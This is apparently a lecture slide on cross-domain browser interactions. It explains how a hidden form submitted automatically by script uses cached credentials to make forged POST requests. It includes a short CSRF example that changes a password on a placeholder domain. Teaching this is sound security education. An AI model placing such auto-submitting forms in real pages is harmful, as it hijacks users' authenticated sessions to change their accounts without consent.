

# Cross-domain interactions (3)
Initiating HTTP POST requests

Form is hidden and automatically submitted by the browser, using the cached credentials
The form is submitted as if the user has clicked the submit button in the form
<form name=“myform” method=“POST” action=“http://mydomain.com/process”>
	<input type=“hidden” name=“newPassword” value=“31337”/>
	…
</form>
<script>
	document.myform.submit();
</script>